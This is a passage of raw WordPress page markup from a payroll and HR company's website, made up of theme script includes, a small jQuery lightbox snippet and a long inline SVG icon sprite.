<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/lity.min.js?ver=0203224" id="lity-script-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/gated-video.js?ver=0203224" id="gated-video-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<symbol id="icon-email" viewBox="0 0 23.49 23.49">
			<g transform="translate(-655 -1334)">
			    <g transform="translate(655 1334)" fill="none">
			    	<path d="M0,0H23.49V23.49H0Z" stroke="none"/>
			    	<path d="M 0.7500038146972656 0.7499942779541016 L 0.7500038146972656 22.7399845123291 L 22.74026298522949 22.7399845123291 L 22.74026298522949 0.7499942779541016 L 0.7500038146972656 0.7499942779541016 M 3.814697265625e-06 -5.7220458984375e-06 L 23.49026298522949 -5.7220458984375e-06 L 23.49026298522949 23.4899845123291 L 3.814697265625e-06 23.4899845123291 L 3.814697265625e-06 -5.7220458984375e-06 Z" stroke="none" fill="#e33840"/>
			    </g>
			    <path d="M4.283,974.362a.327.327,0,0,0-.283.357V984a.327.327,0,0,0,.283.357H16.717A.327.327,0,0,0,17,984v-9.286a.327.327,0,0,0-.283-.357Zm.8.714H15.923l-5.423,5.6Zm-.512.4,3.612,3.733-3.612,4.012Zm11.87,0v7.746l-3.612-4.012ZM8.62,979.667l1.7,1.758a.239.239,0,0,0,.362,0l1.7-1.758,3.59,3.984H5.029Z" transform="translate(656.501 366.143)" fill="#0066a3" stroke="#0066a3" stroke-width="1"/>
			</g>
		</symbol>
		<symbol id="icon-linkedin" viewBox="0 0 23.49 23.49">
			<g transform="translate(-813 -765)">
			    <g transform="translate(813 765)" fill="none">
			      <path d="M0,0H23.49V23.49H0Z" stroke="none"/>
			      <path d="M 0.7500038146972656 0.7499942779541016 L 0.7500038146972656 22.7399845123291 L 22.74026298522949 22.7399845123291 L 22.74026298522949 0.7499942779541016 L 0.7500038146972656 0.7499942779541016 M 3.814697265625e-06 -5.7220458984375e-06 L 23.49026298522949 -5.7220458984375e-06 L 23.49026298522949 23.4899845123291 L 3.814697265625e-06 23.4899845123291 L 3.814697265625e-06 -5.7220458984375e-06 Z" stroke="none" fill="#e33840"/>
			    </g>
			    <path d="M22.746,16.217v4.842H19.938V16.541c0-1.134-.405-1.909-1.422-1.909a1.536,1.536,0,0,0-1.44,1.027,1.921,1.921,0,0,0-.093.684v4.716H14.176s.038-7.651,0-8.444h2.808v1.2c-.006.009-.014.019-.019.028h.019v-.028a2.788,2.788,0,0,1,2.53-1.395c1.847,0,3.232,1.207,3.232,3.8ZM11.239,8.545a1.463,1.463,0,1,0-.037,2.918h.018a1.464,1.464,0,1,0,.019-2.918ZM9.817,21.059h2.807V12.615H9.817Z" transform="translate(809.017 761.473)" fill="#0066a3"/>
			  </g>
		</symbol>
		<symbol id="icon-computer" viewBox="0 0 72.494 65.245">
			<path d="M74.411,63.392H73.2V25.936A6.048,6.048,0,0,0,67.162,19.9H65.953V13.854a6.048,6.048,0,0,0-6.041-6.041H18.832a6.048,6.048,0,0,0-6.042,6.041V19.9H11.583a6.048,6.048,0,0,0-6.042,6.041V63.392H4.334A1.208,1.208,0,0,0,3.125,64.6v4.833A3.625,3.625,0,0,0,6.75,73.058H71.995a3.625,3.625,0,0,0,3.624-3.625V64.6A1.208,1.208,0,0,0,74.411,63.392Zm-59.2-43.5H63.537V50.1a3.625,3.625,0,0,1-3.624,3.625H18.832A3.625,3.625,0,0,1,15.207,50.1Zm3.625-9.666h41.08a3.624,3.624,0,0,1,3.624,3.624v3.625H15.207V13.854A3.625,3.625,0,0,1,18.832,10.229ZM7.958,25.936a3.625,3.625,0,0,1,3.625-3.624h1.208V50.1a6.049,6.049,0,0,0,6.042,6.042h41.08A6.049,6.049,0,0,0,65.953,50.1V22.312h1.209a3.624,3.624,0,0,1,3.624,3.624V63.392H7.958Zm37.456,41.08H33.331V65.808H45.414ZM73.2,69.433a1.209,1.209,0,0,1-1.208,1.209H6.75a1.209,1.209,0,0,1-1.209-1.209V65.808H30.915v1.208a2.416,2.416,0,0,0,2.416,2.416H45.414a2.417,2.417,0,0,0,2.416-2.416V65.808H73.2Z" transform="translate(-3.125 -7.813)" fill="#0066a3"/>
			<path d="M23.083,16.48a1.215,1.215,0,0,0,.459-.1,1.4,1.4,0,0,0,.4-.254,1.424,1.424,0,0,0,.254-.4,1.138,1.138,0,0,0,0-.919,1.39,1.39,0,0,0-.254-.4,1.131,1.131,0,0,0-.4-.254,1.208,1.208,0,0,0-1.317.254,1.253,1.253,0,0,0-.254.4,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-7.376 -9.231)" fill="#e33840"/>
			<path d="M29.333,16.48A1.2,1.2,0,0,0,30.541,15.3v-.024a1.014,1.014,0,0,0-.1-.459,1.39,1.39,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.09,1.09,0,0,0-.653.653,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-8.793 -9.231)" fill="#e33840"/>
			<path d="M34.725,16.129a1.4,1.4,0,0,0,.4.254,1.2,1.2,0,0,0,1.571-1.571,1.253,1.253,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.131,1.131,0,0,0-.4.254,1.39,1.39,0,0,0-.254.4,1.138,1.138,0,0,0,0,.919A1.424,1.424,0,0,0,34.725,16.129Z" transform="translate(-10.21 -9.231)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 15.707)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 20.54)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 39.871)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 35.038)" fill="#e33840"/>
			<path d="M35.762,33.991A12.068,12.068,0,0,0,53.744,49.557l2.379,2.379a1.208,1.208,0,0,0,.854.354h2.416V49.873H57.477l-2.024-2.025a12.048,12.048,0,0,0,0-15.281l2.024-2.025h1.917V28.125H56.978a1.208,1.208,0,0,0-.854.354l-2.379,2.379a12.036,12.036,0,0,0-16.518,1.181L36.083,30.9a1.208,1.208,0,0,0-.854-.354H32.813v2.416h1.916ZM53,45.394,51.29,47.1l.731.725a9.6,9.6,0,0,1-11.84,0L41.9,46.1a7.23,7.23,0,0,0,11.34-4.688h2.442a9.615,9.615,0,0,1-1.956,4.712Zm-6.9-10.02a4.833,4.833,0,1,1-4.833,4.833A4.833,4.833,0,0,1,46.1,35.374ZM53,35.02l.725-.731A9.605,9.605,0,0,1,55.686,39H53.244a7.259,7.259,0,0,0-5.932-5.933V30.625a9.615,9.615,0,0,1,4.712,1.956l-.731.732Zm-8.1-4.4v2.442A7.23,7.23,0,0,0,40.2,44.4l-1.724,1.727a9.6,9.6,0,0,1-.946-10.365l.469.469,1.709-1.709-.773-.773A9.64,9.64,0,0,1,44.9,30.625Z" transform="translate(-9.856 -12.418)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 18.123)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 22.956)" fill="#e33840"/>
		</symbol>
		<symbol id="icon-charts" viewBox="0 0 72.494 72.494">
			<path d="M75.265,17.978l-14.5-14.5a1.208,1.208,0,0,0-.854-.354H26.082A6.049,6.049,0,0,0,20.04,9.167v2.416H18.832a1.208,1.208,0,0,0-1.209,1.208V28.5H16.416V17.624a1.208,1.208,0,0,0-1.209-1.208H7.958A1.208,1.208,0,0,0,6.75,17.624V28.5H5.541V3.125H3.125V29.706a1.209,1.209,0,0,0,1.209,1.209H20.04V62.329a6.048,6.048,0,0,0,6.042,6.041h43.5a6.048,6.048,0,0,0,6.041-6.041v-43.5A1.208,1.208,0,0,0,75.265,17.978ZM61.12,7.25,71.495,17.624H64.745A3.625,3.625,0,0,1,61.12,14ZM20.04,14h4.833V28.5H20.04ZM9.167,28.5V18.832H14V28.5ZM69.578,65.953h-43.5a3.625,3.625,0,0,1-3.625-3.624V30.915H40.581V28.5H38.164V7.958A1.208,1.208,0,0,0,36.956,6.75H29.706A1.208,1.208,0,0,0,28.5,7.958V28.5H27.29V12.791a1.208,1.208,0,0,0-1.208-1.208H22.457V9.167a3.625,3.625,0,0,1,3.625-3.625H58.7V14a6.048,6.048,0,0,0,6.042,6.041H73.2V62.329A3.625,3.625,0,0,1,69.578,65.953ZM35.748,28.5H30.915V9.167h4.833Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 30.206)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 33.831)" fill="#e33840"/>
			<path d="M70.821,44.184l-2.907,3.489A12.075,12.075,0,0,0,55.252,68.2l-2.126,2.126H51.209v2.416h2.416a1.208,1.208,0,0,0,.854-.354l2.985-2.984A12.071,12.071,0,0,0,69.908,49.058l2.406-2.891h1.851V43.75H71.749A1.208,1.208,0,0,0,70.821,44.184Zm-9.946,4.483v8.375H52.5A9.675,9.675,0,0,1,60.875,48.666ZM59.355,67.515l1.165-1.165-1.709-1.709L57,66.454a9.665,9.665,0,0,1-4.5-7h9.082L68,65.876a9.588,9.588,0,0,1-8.644,1.642Zm12.393-9.266a9.6,9.6,0,0,1-2.041,5.92l-6.417-6.42V48.666a9.58,9.58,0,0,1,3.035.911L64.78,51.433l1.856,1.549,1.73-2.069A9.64,9.64,0,0,1,71.749,58.249Z" transform="translate(-13.753 -12.336)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 36.247)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 39.872)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 57.995)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 54.371)" fill="#e33840"/>
			<rect width="9.666" height="2.416" transform="translate(44.705 16.915)" fill="#e33840"/>
			<rect width="2.416" height="2.416" transform="translate(39.872 16.915)" fill="#e33840"/>
			<rect width="14.499" height="2.416" transform="translate(39.872 21.748)" fill="#e33840"/>
			<path d="M15.916,47.021V43.4a1.208,1.208,0,0,0-1.208-1.208H9.875A1.208,1.208,0,0,0,8.666,43.4v3.625A2.416,2.416,0,0,0,6.25,49.437V74.81a1.21,1.21,0,0,0,.241.725l3.625,4.833a1.207,1.207,0,0,0,.967.484v2.416a1.208,1.208,0,0,0,2.416,0V80.852a1.207,1.207,0,0,0,.967-.484l3.625-4.833a1.21,1.21,0,0,0,.241-.725V49.437A2.416,2.416,0,0,0,15.916,47.021ZM11.083,44.6H13.5v2.416H11.083Zm4.833,4.833v2.416H8.666V49.437ZM8.666,73.6V54.27h2.416v8.457H13.5V54.27h2.416V73.6ZM12.9,78.435H11.687L9.875,76.019h4.833Z" transform="translate(-3.834 -11.982)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-clipboard" viewBox="0 0 59.204 72.494">
			<path d="M38,15.062a3.625,3.625,0,1,0-3.625-3.625A3.625,3.625,0,0,0,38,15.062Zm0-4.833a1.208,1.208,0,1,1-1.209,1.208A1.208,1.208,0,0,1,38,10.229Z" transform="translate(-15.043 -4.188)" fill="#e33840"/>
			<path d="M68.225,30.06,56.142,17.978a1.209,1.209,0,0,0-.854-.354h-.1a8.457,8.457,0,0,0-8.361-7.249H39.581V9.167A6.049,6.049,0,0,0,33.54,3.125H31.123a6.048,6.048,0,0,0-6.041,6.042v1.208H17.833a8.468,8.468,0,0,0-8.458,8.458v41.08a8.468,8.468,0,0,0,8.458,8.457h4.833v1.209a6.048,6.048,0,0,0,6.041,6.041H62.537a6.049,6.049,0,0,0,6.042-6.041V30.915A1.211,1.211,0,0,0,68.225,30.06ZM56.5,21.748l7.957,7.958H57.7A1.208,1.208,0,0,1,56.5,28.5Zm-9.666-8.958a6.052,6.052,0,0,1,5.92,4.833H46.4c-1.2-2.972-4.644-3.5-6.819-3.6v-1.23ZM27.5,15.207V9.167a3.625,3.625,0,0,1,3.624-3.625H33.54a3.625,3.625,0,0,1,3.625,3.625v6.041a1.208,1.208,0,0,0,1.208,1.209c5.014,0,6.042,1.449,6.042,3.624v1.209H20.25V20.04c0-2.175,1.027-3.624,6.041-3.624A1.209,1.209,0,0,0,27.5,15.207ZM17.833,65.953a6.048,6.048,0,0,1-6.042-6.041V18.832a6.049,6.049,0,0,1,6.042-6.042h7.249v1.23c-2.667.121-7.249.894-7.249,6.019v2.416a1.208,1.208,0,0,0,1.208,1.209h3.625V65.953Zm44.7,7.249H28.707a3.624,3.624,0,0,1-3.624-3.624V23.665h20.54a1.209,1.209,0,0,0,1.209-1.209V20.04H54.08V28.5A3.624,3.624,0,0,0,57.7,32.123h8.458V69.578A3.625,3.625,0,0,1,62.537,73.2Z" transform="translate(-9.375 -3.125)" fill="#0066a3"/>
			<path d="M63.936,52.707a10.854,10.854,0,0,0-17.3-8.755l-2.3-2.874a1.208,1.208,0,0,0-.947-.453H42.188v2.416h.628l2.041,2.552A10.828,10.828,0,0,0,45.9,60.872q.246.215.5.414l-2.3,2.3H42.188V66H44.6a1.211,1.211,0,0,0,.854-.354l3.067-3.067a10.854,10.854,0,0,0,15.411-9.87Zm-2.416,0a8.4,8.4,0,0,1-1.692,5.055L54.27,52.2V44.346A8.459,8.459,0,0,1,61.519,52.707ZM47.285,48.63l1.887-1.511-1.025-1.281a8.388,8.388,0,0,1,3.707-1.492V51.5H44.7a8.4,8.4,0,0,1,1.692-3.98Zm2.505,9.265-1.666,1.666A8.455,8.455,0,0,1,44.7,53.916h7.861l5.558,5.558a8.368,8.368,0,0,1-7.733,1.25L51.5,59.6Z" transform="translate(-16.814 -11.627)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 33.831)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 37.455)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 27.789)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 31.414)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 49.538)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 53.162)" fill="#e33840"/>
			<rect width="2.416" height="2.416" transform="translate(38.664 55.579)" fill="#e33840"/>
			<rect width="7.249" height="2.416" transform="translate(43.497 55.579)" fill="#e33840"/>
			<rect width="12.082" height="2.416" transform="translate(38.664 60.412)" fill="#e33840"/>
		</symbol>
		<symbol id="icon-scroll" viewBox="0 0 72.494 72.494">
			<rect width="26.581" height="2.416" transform="translate(14.499 16.915)" fill="#e33840"/>
			<rect width="33.831" height="2.416" transform="translate(7.249 24.165)" fill="#e33840"/>
			<rect width="21.748" height="2.416" transform="translate(7.249 31.414)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(7.249 16.915)" fill="#e33840"/>
			<rect width="2.416" height="2.416" transform="translate(7.249 38.664)" fill="#e33840"/>
			<rect width="14.499" height="2.416" transform="translate(12.082 38.664)" fill="#e33840"/>
			<path d="M73.2,53.871H51.454V51.454H67.162a2.417,2.417,0,0,0,2.416-2.416H73.2a1.209,1.209,0,0,0,1.209-1.208V43A1.209,1.209,0,0,0,73.2,41.789H69.578a2.417,2.417,0,0,0-2.416-2.416H51.454V30.915H64.745a6.049,6.049,0,0,0,6.041-6.042V5.541A2.416,2.416,0,0,0,68.37,3.125H15.207a2.416,2.416,0,0,0-2.416,2.416v7.249H9.167a6.049,6.049,0,0,0-6.042,6.042V73.2a2.416,2.416,0,0,0,2.416,2.416h43.5A2.416,2.416,0,0,0,51.454,73.2V70.786H73.2a2.416,2.416,0,0,0,2.416-2.416V56.287A2.416,2.416,0,0,0,73.2,53.871ZM38.164,44.809,40.581,43V47.83l-2.416-1.813ZM43,41.789H62.329v2.416H53.871v2.416h8.458v2.416H43Zm29,2.416v2.416H69.578V44.205ZM67.162,43v6.041H64.745V41.789h2.416ZM51.454,28.5V18.832a3.625,3.625,0,1,1,7.249,0v6.041A6.01,6.01,0,0,0,59.912,28.5ZM15.207,5.541H68.37V24.873a3.625,3.625,0,1,1-7.249,0V18.832a6.035,6.035,0,0,0-6.029-6.042H15.207ZM49.038,73.2H5.541V18.832a3.625,3.625,0,0,1,3.625-3.625H50.278a5.979,5.979,0,0,0-1.24,3.625v20.54H41.789a1.206,1.206,0,0,0-.725.242l-4.833,3.624a1.207,1.207,0,0,0-.483.967H33.331a1.208,1.208,0,1,0,0,2.416h2.416a1.208,1.208,0,0,0,.483.967l4.834,3.624a1.206,1.206,0,0,0,.725.242h7.249v2.416H10.374a2.416,2.416,0,0,0-2.416,2.416V68.37a2.416,2.416,0,0,0,2.416,2.416H49.038ZM73.2,68.37H67.162V63.537H64.745V68.37H57.5V63.537H55.08V68.37H47.83V61.12H45.414V68.37H38.164V63.537H35.748V68.37H28.5V63.537H26.082V68.37H18.832V63.537H16.416V68.37H10.374V56.287H73.2Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-computer-redColor" viewBox="0 0 72.494 65.245">
			<path d="M74.411,63.392H73.2V25.936A6.048,6.048,0,0,0,67.162,19.9H65.953V13.854a6.048,6.048,0,0,0-6.041-6.041H18.832a6.048,6.048,0,0,0-6.042,6.041V19.9H11.583a6.048,6.048,0,0,0-6.042,6.041V63.392H4.334A1.208,1.208,0,0,0,3.125,64.6v4.833A3.625,3.625,0,0,0,6.75,73.058H71.995a3.625,3.625,0,0,0,3.624-3.625V64.6A1.208,1.208,0,0,0,74.411,63.392Zm-59.2-43.5H63.537V50.1a3.625,3.625,0,0,1-3.624,3.625H18.832A3.625,3.625,0,0,1,15.207,50.1Zm3.625-9.666h41.08a3.624,3.624,0,0,1,3.624,3.624v3.625H15.207V13.854A3.625,3.625,0,0,1,18.832,10.229ZM7.958,25.936a3.625,3.625,0,0,1,3.625-3.624h1.208V50.1a6.049,6.049,0,0,0,6.042,6.042h41.08A6.049,6.049,0,0,0,65.953,50.1V22.312h1.209a3.624,3.624,0,0,1,3.624,3.624V63.392H7.958Zm37.456,41.08H33.331V65.808H45.414ZM73.2,69.433a1.209,1.209,0,0,1-1.208,1.209H6.75a1.209,1.209,0,0,1-1.209-1.209V65.808H30.915v1.208a2.416,2.416,0,0,0,2.416,2.416H45.414a2.417,2.417,0,0,0,2.416-2.416V65.808H73.2Z" transform="translate(-3.125 -7.813)" fill="#e3373f"/>
			<path d="M23.083,16.48a1.215,1.215,0,0,0,.459-.1,1.4,1.4,0,0,0,.4-.254,1.424,1.424,0,0,0,.254-.4,1.138,1.138,0,0,0,0-.919,1.39,1.39,0,0,0-.254-.4,1.131,1.131,0,0,0-.4-.254,1.208,1.208,0,0,0-1.317.254,1.253,1.253,0,0,0-.254.4,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-7.376 -9.231)" fill="#e3373f"/>
			<path d="M29.333,16.48A1.2,1.2,0,0,0,30.541,15.3v-.024a1.014,1.014,0,0,0-.1-.459,1.39,1.39,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.09,1.09,0,0,0-.653.653,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-8.793 -9.231)" fill="#e3373f"/>
			<path d="M34.725,16.129a1.4,1.4,0,0,0,.4.254,1.2,1.2,0,0,0,1.571-1.571,1.253,1.253,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.131,1.131,0,0,0-.4.254,1.39,1.39,0,0,0-.254.4,1.138,1.138,0,0,0,0,.919A1.424,1.424,0,0,0,34.725,16.129Z" transform="translate(-10.21 -9.231)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 15.707)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 20.54)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 39.871)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 35.038)" fill="#e3373f"/>
			<path d="M35.762,33.991A12.068,12.068,0,0,0,53.744,49.557l2.379,2.379a1.208,1.208,0,0,0,.854.354h2.416V49.873H57.477l-2.024-2.025a12.048,12.048,0,0,0,0-15.281l2.024-2.025h1.917V28.125H56.978a1.208,1.208,0,0,0-.854.354l-2.379,2.379a12.036,12.036,0,0,0-16.518,1.181L36.083,30.9a1.208,1.208,0,0,0-.854-.354H32.813v2.416h1.916ZM53,45.394,51.29,47.1l.731.725a9.6,9.6,0,0,1-11.84,0L41.9,46.1a7.23,7.23,0,0,0,11.34-4.688h2.442a9.615,9.615,0,0,1-1.956,4.712Zm-6.9-10.02a4.833,4.833,0,1,1-4.833,4.833A4.833,4.833,0,0,1,46.1,35.374ZM53,35.02l.725-.731A9.605,9.605,0,0,1,55.686,39H53.244a7.259,7.259,0,0,0-5.932-5.933V30.625a9.615,9.615,0,0,1,4.712,1.956l-.731.732Zm-8.1-4.4v2.442A7.23,7.23,0,0,0,40.2,44.4l-1.724,1.727a9.6,9.6,0,0,1-.946-10.365l.469.469,1.709-1.709-.773-.773A9.64,9.64,0,0,1,44.9,30.625Z" transform="translate(-9.856 -12.418)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 18.123)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 22.956)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-charts-redColor" viewBox="0 0 72.494 72.494">
			<path d="M75.265,17.978l-14.5-14.5a1.208,1.208,0,0,0-.854-.354H26.082A6.049,6.049,0,0,0,20.04,9.167v2.416H18.832a1.208,1.208,0,0,0-1.209,1.208V28.5H16.416V17.624a1.208,1.208,0,0,0-1.209-1.208H7.958A1.208,1.208,0,0,0,6.75,17.624V28.5H5.541V3.125H3.125V29.706a1.209,1.209,0,0,0,1.209,1.209H20.04V62.329a6.048,6.048,0,0,0,6.042,6.041h43.5a6.048,6.048,0,0,0,6.041-6.041v-43.5A1.208,1.208,0,0,0,75.265,17.978ZM61.12,7.25,71.495,17.624H64.745A3.625,3.625,0,0,1,61.12,14ZM20.04,14h4.833V28.5H20.04ZM9.167,28.5V18.832H14V28.5ZM69.578,65.953h-43.5a3.625,3.625,0,0,1-3.625-3.624V30.915H40.581V28.5H38.164V7.958A1.208,1.208,0,0,0,36.956,6.75H29.706A1.208,1.208,0,0,0,28.5,7.958V28.5H27.29V12.791a1.208,1.208,0,0,0-1.208-1.208H22.457V9.167a3.625,3.625,0,0,1,3.625-3.625H58.7V14a6.048,6.048,0,0,0,6.042,6.041H73.2V62.329A3.625,3.625,0,0,1,69.578,65.953ZM35.748,28.5H30.915V9.167h4.833Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 30.206)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 33.831)" fill="#e3373f"/>
			<path d="M70.821,44.184l-2.907,3.489A12.075,12.075,0,0,0,55.252,68.2l-2.126,2.126H51.209v2.416h2.416a1.208,1.208,0,0,0,.854-.354l2.985-2.984A12.071,12.071,0,0,0,69.908,49.058l2.406-2.891h1.851V43.75H71.749A1.208,1.208,0,0,0,70.821,44.184Zm-9.946,4.483v8.375H52.5A9.675,9.675,0,0,1,60.875,48.666ZM59.355,67.515l1.165-1.165-1.709-1.709L57,66.454a9.665,9.665,0,0,1-4.5-7h9.082L68,65.876a9.588,9.588,0,0,1-8.644,1.642Zm12.393-9.266a9.6,9.6,0,0,1-2.041,5.92l-6.417-6.42V48.666a9.58,9.58,0,0,1,3.035.911L64.78,51.433l1.856,1.549,1.73-2.069A9.64,9.64,0,0,1,71.749,58.249Z" transform="translate(-13.753 -12.336)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 36.247)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 39.872)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 57.995)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 54.371)" fill="#e3373f"/>
			<rect width="9.666" height="2.416" transform="translate(44.705 16.915)" fill="#e3373f"/>
			<rect width="2.416" height="2.416" transform="translate(39.872 16.915)" fill="#e3373f"/>
			<rect width="14.499" height="2.416" transform="translate(39.872 21.748)" fill="#e3373f"/>
			<path d="M15.916,47.021V43.4a1.208,1.208,0,0,0-1.208-1.208H9.875A1.208,1.208,0,0,0,8.666,43.4v3.625A2.416,2.416,0,0,0,6.25,49.437V74.81a1.21,1.21,0,0,0,.241.725l3.625,4.833a1.207,1.207,0,0,0,.967.484v2.416a1.208,1.208,0,0,0,2.416,0V80.852a1.207,1.207,0,0,0,.967-.484l3.625-4.833a1.21,1.21,0,0,0,.241-.725V49.437A2.416,2.416,0,0,0,15.916,47.021ZM11.083,44.6H13.5v2.416H11.083Zm4.833,4.833v2.416H8.666V49.437ZM8.666,73.6V54.27h2.416v8.457H13.5V54.27h2.416V73.6ZM12.9,78.435H11.687L9.875,76.019h4.833Z" transform="translate(-3.834 -11.982)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-clipboard-redColor" viewBox="0 0 59.204 72.494">
			<path d="M38,15.062a3.625,3.625,0,1,0-3.625-3.625A3.625,3.625,0,0,0,38,15.062Zm0-4.833a1.208,1.208,0,1,1-1.209,1.208A1.208,1.208,0,0,1,38,10.229Z" transform="translate(-15.043 -4.188)" fill="#e3373f"/>
			<path d="M68.225,30.06,56.142,17.978a1.209,1.209,0,0,0-.854-.354h-.1a8.457,8.457,0,0,0-8.361-7.249H39.581V9.167A6.049,6.049,0,0,0,33.54,3.125H31.123a6.048,6.048,0,0,0-6.041,6.042v1.208H17.833a8.468,8.468,0,0,0-8.458,8.458v41.08a8.468,8.468,0,0,0,8.458,8.457h4.833v1.209a6.048,6.048,0,0,0,6.041,6.041H62.537a6.049,6.049,0,0,0,6.042-6.041V30.915A1.211,1.211,0,0,0,68.225,30.06ZM56.5,21.748l7.957,7.958H57.7A1.208,1.208,0,0,1,56.5,28.5Zm-9.666-8.958a6.052,6.052,0,0,1,5.92,4.833H46.4c-1.2-2.972-4.644-3.5-6.819-3.6v-1.23ZM27.5,15.207V9.167a3.625,3.625,0,0,1,3.624-3.625H33.54a3.625,3.625,0,0,1,3.625,3.625v6.041a1.208,1.208,0,0,0,1.208,1.209c5.014,0,6.042,1.449,6.042,3.624v1.209H20.25V20.04c0-2.175,1.027-3.624,6.041-3.624A1.209,1.209,0,0,0,27.5,15.207ZM17.833,65.953a6.048,6.048,0,0,1-6.042-6.041V18.832a6.049,6.049,0,0,1,6.042-6.042h7.249v1.23c-2.667.121-7.249.894-7.249,6.019v2.416a1.208,1.208,0,0,0,1.208,1.209h3.625V65.953Zm44.7,7.249H28.707a3.624,3.624,0,0,1-3.624-3.624V23.665h20.54a1.209,1.209,0,0,0,1.209-1.209V20.04H54.08V28.5A3.624,3.624,0,0,0,57.7,32.123h8.458V69.578A3.625,3.625,0,0,1,62.537,73.2Z" transform="translate(-9.375 -3.125)" fill="#e3373f"/>
			<path d="M63.936,52.707a10.854,10.854,0,0,0-17.3-8.755l-2.3-2.874a1.208,1.208,0,0,0-.947-.453H42.188v2.416h.628l2.041,2.552A10.828,10.828,0,0,0,45.9,60.872q.246.215.5.414l-2.3,2.3H42.188V66H44.6a1.211,1.211,0,0,0,.854-.354l3.067-3.067a10.854,10.854,0,0,0,15.411-9.87Zm-2.416,0a8.4,8.4,0,0,1-1.692,5.055L54.27,52.2V44.346A8.459,8.459,0,0,1,61.519,52.707ZM47.285,48.63l1.887-1.511-1.025-1.281a8.388,8.388,0,0,1,3.707-1.492V51.5H44.7a8.4,8.4,0,0,1,1.692-3.98Zm2.505,9.265-1.666,1.666A8.455,8.455,0,0,1,44.7,53.916h7.861l5.558,5.558a8.368,8.368,0,0,1-7.733,1.25L51.5,59.6Z" transform="translate(-16.814 -11.627)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 33.831)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 37.455)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 27.789)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 31.414)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 49.538)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 53.162)" fill="#e3373f"/>
			<rect width="2.416" height="2.416" transform="translate(38.664 55.579)" fill="#e3373f"/>
			<rect width="7.249" height="2.416" transform="translate(43.497 55.579)" fill="#e3373f"/>
			<rect width="12.082" height="2.416" transform="translate(38.664 60.412)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-scroll-redColor" viewBox="0 0 72.494 72.494">
			<rect width="26.581" height="2.416" transform="translate(14.499 16.915)" fill="#e3373f"/>
			<rect width="33.831" height="2.416" transform="translate(7.249 24.165)" fill="#e3373f"/>
			<rect width="21.748" height="2.416" transform="translate(7.249 31.414)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(7.249 16.915)" fill="#e3373f"/>
			<rect width="2.416" height="2.416" transform="translate(7.249 38.664)" fill="#e3373f"/>
			<rect width="14.499" height="2.416" transform="translate(12.082 38.664)" fill="#e3373f"/>
